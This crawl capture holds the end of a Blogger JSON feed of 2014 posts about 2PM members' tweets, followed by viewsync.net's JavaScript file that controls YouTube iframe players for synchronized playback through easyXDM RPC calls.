sign"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihcnO1qftTc3KP1HMs99nSYhRUtk7hBddarDFtZsdsDB4_JR6d8ZjryCerksYtqlWbctyTlAbQpi4glrCkrJZZVNDScjVkNjPzxnK7j-X3z3GJpmGNZhhded2Be1eXMVgDf6aS7D43Ka7G\/s72-c\/2pm.06.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4802597554280900663"},"published":{"$t":"2014-07-14T13:00:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:51.634-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Nichkhun\u0026#39;s Wisdom of the Day"},"summary":{"type":"text","$t":"@Khunnie0624:So true..... Hello JYPE! Hahahahhahaha\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/4802597554280900663\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-nichkhun-wisdom-of-day_14.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4802597554280900663"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4802597554280900663"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-nichkhun-wisdom-of-day_14.html","title":"[Twitter] 2PM Nichkhun\u0026#39;s Wisdom of the Day"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuAjUrqq-dG3RHidWWWENIsRkrrhhGIJa8C8XEFmlOSsEAiJXlgkVMxdCQlBs9MmwZLDFE8-06K5vJg80TTvi4i53jIVVtASUnxRXVfi9BDIRoosRzMZGNYpD_rIzyf8Qmqn9iKUQ3mppI\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7005716958039451299"},"published":{"$t":"2014-07-14T12:54:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:51.689-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Jun. K Having Fun @ the Beach"},"summary":{"type":"text","$t":"@Jun2daKAY:I just posted photos"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/7005716958039451299\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-jun-k-having-fun-beach.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7005716958039451299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7005716958039451299"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-jun-k-having-fun-beach.html","title":"[Twitter] 2PM Jun. K Having Fun @ the Beach"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizoQC3h-H2HZ98DWB5rBUTUsHUR5C7uPKlUaOQEdaQrwOXFklR_VAYWf4ue5KV5zlZJqdpqTNuc7eCegZ6xANxXm8lFUlhQc6AXbIdTjAxjAXQbYSCDukbPkYh3jsqkYwjzGJHJYCGE9pA\/s72-c\/2pm.02.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/x-javascript
request_url: https://viewsync.net/assets/js/player.js?v=3.141
body_size: 2756
content:
// @source: http://stackoverflow.com/questions/901115/how-can-i-get-query-string-values/2880929#2880929
var urlParams;
(window.onpopstate = function () {
	var match,
		pl     = /\+/g,  // Regex for replacing addition symbol with a space
		search = /([^&=]+)=?([^&]*)/g,
		decode = function (s) { return decodeURIComponent(s.replace(pl, " ")); },
		query  = window.location.search.substring(1);

	urlParams = {};
	while (match = search.exec(query))
	   urlParams[decode(match[1])] = decode(match[2]);
})();

// @source: http://stackoverflow.com/a/3885844
function isFloat(n) {
    return n === +n && n !== (n|0);
}

var player = null;
var playerId = "player" + urlParams["uid"];

function onYouTubeIframeAPIReady() {
	var shouldEnableCC = parseInt(urlParams["cc"]);

	player = new YT.Player("player", {
		height: "100%",
		width: "100%",
		videoId: urlParams["v"],
		playerVars: {
			"autohide": 1,
			"enablejsapi": 1,
			"origin": "https://viewsync-2.appspot.com",
			"playerapiid": "player" + urlParams["uid"],
			"showinfo": 1,
			"playsinline": 1,
			"rel": 0,
			"html5": 1,
			"cc_load_policy": shouldEnableCC,
		},
		events: {
			"onReady": _onPlayerReady,
			"onStateChange": _onStateChange,
			"onPlaybackQualityChange": _onPlaybackQualityChange
		}
	});

	console.log("Created iframe player with uid: " + urlParams["uid"] + ", enableCC: " + shouldEnableCC);
}

var surpressStateChange = false;
var cachedState = {};
var seekInterval;
var cachedInterval;
var pauseInterval;

var rpc = new easyXDM.Rpc({}, {
	local: {
		// Getter methods
		getState: function(successFn, errorFn) {
			if (player == null) player = document.getElementById("player");
			if (player == null) return;
			if (surpressStateChange) return cachedState;
			return {
				isMuted: player.isMuted(),
				getPlayerState: player.getPlayerState(),
				getCurrentTime: player.getCurrentTime(),
				getDuration: player.getDuration()
			};
		},

		// Setter methods
		playVideo: function(successFn, errorFn) {
			if (player == null) player = document.getElementById("player");
			if (player == null) return;
			if (player.getPlayerState() == -1 || !pastAd) return;
			console.log("Handling: playVideo, uid: ", urlParams["uid"]);
			player.playVideo();
		},
		// This is for force-playing a video (no ads), by request
		forcePlayVideo: function(successFn, errorFn) {
			if (player == null) player = document.getElementById("player");
			if (player == null) return;
			console.log("Handling: forcePlayVideo, uid: ", urlParams["uid"]);
			player.playVideo();
		},
		pauseVideo: function(successFn, errorFn) {
			if (player == null) player = document.getElementById("player");
			if (player == null) return;
			if (player.getPlayerState() == -1 || !pastAd || surpressStateChange) return;
			console.log("Handling: pauseVideo, uid: ", urlParams["uid"]);
			player.pauseVideo();
		},
		stopVideo: function(successFn, errorFn) {
			if (player == null) player = document.getElementById("player");
			if (player == null) return;
			console.log("Handling: stopVideo, uid: ", urlParams["uid"]);
			player.stopVideo();
		},
		togglePlayback: function(successFn, errorFn) {
			if (player == null) player = document.getElementById("player");
			if (player == null) return;
			console.log("Handling: togglePlayback, uid: ", urlParams["uid"]);
			if (player.getPlayerState() == 1 || player.getPlayerState() == 5) {
				console.log("togglePlayback -> pauseVideo, uid: ", urlParams["uid"]);
				player.pauseVideo();
			} else if (player.getPlayerState() == 2 || player.getPlayerState() == 0) {
				console.log("togglePlayback -> playVideo, uid: ", urlParams["uid"]);
				player.playVideo();
			}
		},
		seekTo: function(seconds, allowSeekAhead, successFn, errorFn) {
			if (player == null) player = document.getElementById("player");
			if (player == null) return;
			if (player.getPlayerState() == -1 || !pastAd) return;

			// Allow for partial second seeking,
			// Note: seeking to a float will cause the video to seek then *pause*
			console.log("Seeking... isFloat: ", isFloat(seconds), ", Seeking to: ", seconds, ", uid: " + urlParams["uid"]);
			if (!isFloat(seconds)) {
				player.seekTo(seconds, allowSeekAhead);
			} else {
				var wasMuted = player.isMuted();
				player.mute();

				player.seekTo(Math.floor(seconds), allowSeekAhead);
				
				player.playVideo();
				cachedState = {
					isMuted: wasMuted,//player.isMuted(),
					getPlayerState: player.getPlayerState(),
					getCurrentTime: player.getCurrentTime(),
					getDuration: player.getDuration()
				};
				surpressStateChange = true;
				
				// This should be encapsulated in a "class"... <3 JavaScript
				var intervalTime = 10; // in milliseconds

				// Clean up the mess we made by starting this seek function
				var cleanupSeek = function() {
					player.pauseVideo();

					if (!cachedState.isMuted) player.unMute();

					surpressStateChange = false;
					cachedInterval = null;

					// Make sure we get the correct deviation (wait until it gets updated by YouTube)
					setTimeout(function() {
						console.log("Finished seeking for uid: ", urlParams["uid"], ", currentTime: ", player.getCurrentTime(), ", seconds: ", seconds, ", deviation (s):", Math.abs(player.getCurrentTime()-seconds), ", deviation (%): ", Math.abs(player.getCurrentTime()-seconds)/seconds * 100);
					}, 500);

					// clearInterval(seekInterval);
				};

				// Timeout x seconds after the video actually starts playing
				var timeoutSeek = function(delay) {
					cachedInterval = seekInterval;
					clearInterval(seekInterval);

					setTimeout(function() {
						// Make sure our seek context is still the same
						if (cachedInterval == seekInterval) cleanupSeek();
					}, delay * 1000);
				};

				// Poll YouTube's player until it reaches our seek threshold, or explodes
				var seekFunction = function() {
					surpressStateChange = true;

					player.mute();
					player.playVideo();

					//console.log("Seeking for uid: ", urlParams["uid"], ", currentTime: ", player.getCurrentTime(), ", seconds: ", seconds, ", state: ", player.getPlayerState());
					//if (player.getCurrentTime() + intervalTime/1000.0 < seconds) return;

					// Video is playing, start timeout
					// console.log(seconds, player.getCurrentTime());
					if (player.getPlayerState() == 1 && (player.getCurrentTime() != cachedState.getCurrentTime)) timeoutSeek(seconds-Math.floor(seconds));
				};

				clearInterval(seekInterval); // Cleanup
				seekInterval = setInterval(seekFunction, intervalTime); // Poll
			}
		},
		preciseSeekTo: function(seconds, allowSeekAhead, successFn, errorFn) {
			if (player == null) player = document.getElementById("player");
			if (player == null) return;
			if (player.getPlayerState() == -1 || !pastAd) return;

			var intervalTime = 1/24.0; // in milliseconds

			cachedState = {
				isMuted: player.isMuted(),
				getPlayerState: player.getPlayerState(),
				getCurrentTime: player.getCurrentTime(),
				getDuration: player.getDuration()
			};

			// Allow for partial second seeking,
			// Note: seeking to a float will cause the video to seek then *pause*
			console.log("Seeking... isFloat: ", isFloat(seconds), ", Seeking to: ", seconds, ", uid: " + urlParams["uid"]);
			var dClosestSecond = 1.0 - seconds % 1.0
			if (dClosestSecond >= 0.5) {
				dClosestSecond = 1.0 - dClosestSecond
			}
			if (!isFloat(seconds) || dClosestSecond < 1/24.0) {
				console.log("Using whole-second seek, dClosestSecond: ", dClosestSecond);

				surpressStateChange = true;
				player.mute();
				player.pauseVideo();
				setTimeout(function() {
					console.log(
						"Seeking for uid: ", urlParams["uid"], 
						", currentTime: ", player.getCurrentTime(), 
						", seconds: ", seconds, 
						", state: ", player.getPlayerState(),
						", cachedState.getCurrentTime: ", cachedState.getCurrentTime
					);
					player.pauseVideo();
					player.seekTo(Math.round(seconds), allowSeekAhead);
					player.pauseVideo();

					setTimeout(function() {
						if (!cachedState.isMuted) player.unMute();
						surpressStateChange = false;
					}, 150);
				}, 500);
			} else {
				surpressStateChange = true;

				player.mute();
				player.pauseVideo();
				player.seekTo(Math.floor(seconds), allowSeekAhead);

				// Clean up the mess we made by starting this seek function
				var timeoutSeek;
				var cleanupSeek = function() {
					player.pauseVideo();

					if (!cachedState.isMuted) player.unMute();

					cachedInterval = null;

					// Make sure we get the correct deviation (wait until it gets updated by YouTube)
					setTimeout(function() {
						var deviation = player.getCurrentTime()-seconds;

						console.log(
							"Finished seeking for uid: ", urlParams["uid"], 
							", currentTime: ", player.getCurrentTime(), 
							", wantedTime: ", seconds, 
							", deviation (s):", Math.abs(deviation), 
							", deviation (%): ", Math.abs(player.getCurrentTime()-seconds) * 100
						);

						if (-1.0*deviation > 1/24.0) {
							console.log("Re-seeking due to high deviation...");
							player.mute();
							player.playVideo();
							timeoutSeek(-1.0*deviation);
						} else {
							surpressStateChange = false;
						}
					}, 500);

					// clearInterval(seekInterval);
				};

				// Timeout x seconds after the video actually starts playing
				timeoutSeek = function(delay) {
					cachedInterval = seekInterval;
					clearInterval(seekInterval);

					console.log(
						"Using timeout for precision seek, delay: ", delay, 
						", original: ", seconds%1.0
					);

					var start = Date.now()

					setTimeout(function() {
						// Make sure our seek context is still the same
						if (cachedInterval == seekInterval) cleanupSeek();

						console.log("Actual timeout (ms): ", Date.now() - start);
					}, delay * 1000);
				};

				// Poll YouTube's player until it starts changing
				var seekFunction = function() {
					surpressStateChange = true;

					player.mute();
					player.playVideo();

					//if (player.getCurrentTime() + intervalTime/1000.0 < seconds) return;

					// Video is playing, start timeout
					console.log(
						"Seeking for uid: ", urlParams["uid"], 
						", currentTime: ", player.getCurrentTime(), 
						", seconds: ", seconds, 
						", state: ", player.getPlayerState(),
						", cachedState.getCurrentTime: ", cachedState.getCurrentTime
					);
					if (player.getPlayerState() == 1 && 
						Math.round(player.getCurrentTime() * 100) != Math.round(cachedState.getCurrentTime*100) &&
						player.getCurrentTime() > Math.floor(seconds)) {
						var dTime = player.getCurrentTime() - Math.floor(seconds);
						timeoutSeek(seconds % 1.0 - dTime);
					}
				};

				clearInterval(seekInterval); // Cleanup

				if (player.getPlayerState() == 2) { // Already paused
					seekInterval = setInterval(seekFunction, intervalTime); // Poll
					seekFunction();
				} else {
					// Wait for player to pause
					clearInterval(pauseInterval); // Cleanup
					pauseInterval = setInterval(function() {
						if (player.getPlayerState() != 2) return;
						clearInterval(pauseInterval);
						seekInterval = setInterval(seekFunction, intervalTime); // Poll
						seekFunction();
					}, 50);
				}
			}
		},
		mute: function(successFn, errorFn) {
			if (player == null) player = document.getElementById("player");
			if (player == null) return;
			if (surpressStateChange) {
				cachedState.isMuted = true;
				return;
			}
			console.log("Handling: mute, uid: ", urlParams["uid"]);
			player.mute();
		},
		unMute: function(successFn, errorFn) {
			if (player == null) player = document.getElementById("player");
			if (player == null) return;
			if (surpressStateChange) {
				cachedState.isMuted = false;
				return;
			}
			console.log("Handling: unMute, uid: ", urlParams["uid"]);
			player.unMute();
		},
		setPlaybackQuality: function(suggestedQuality, successFn, errorFn) {
			if (player == null) player = document.getElementById("player");
			if (player == null) return;
			console.log("Handling: setPlaybackQuality, uid: ", urlParams["uid"]);
			player.setPlaybackQuality(suggestedQuality);
		}
	},
	remote: {
		playerReady: {},
		onReady: {},
		pastAd: {},
		onStateChange: {},
		onPlaybackQualityChange: {}
	}
});

var pastAd = false;
function checkIfPastAd() {
	if (pastAd) return;

	if (player == null) player = document.getElementById("player");
	if (player == null) return;

	if (typeof player.getCurrentTime === "function" && typeof player.getPlayerState === "function" && 
		player.getCurrentTime() >= 0 && (player.getPlayerState() == 1 || player.getPlayerState() == 2)) {
		//console.log("getCurrentTime(): ", player.getCurrentTime(), ", getPlayerState(): ", player.getPlayerState());

		rpc.pastAd(playerId, parseFloat(urlParams["uid"]));
		pastAd = true;
	}
}

function _onPlayerReady(event) {
	console.log("_onPlayerReady fired for uid: " + urlParams["uid"]);

	rpc.onReady(playerId, parseFloat(urlParams["uid"]));
}

function _onStateChange(event) {
	if (surpressStateChange) return;

	//console.log("_onStateChange! uid: ", urlParams["uid"], ", event: ", event);
	var data = event.data;

	rpc.onStateChange(data, parseFloat(urlParams["uid"]));

	checkIfPastAd();
}

function _onPlaybackQualityChange(event) {
	var data = event.data;
	rpc.onPlaybackQualityChange(data, parseFloat(urlParams["uid"]));
}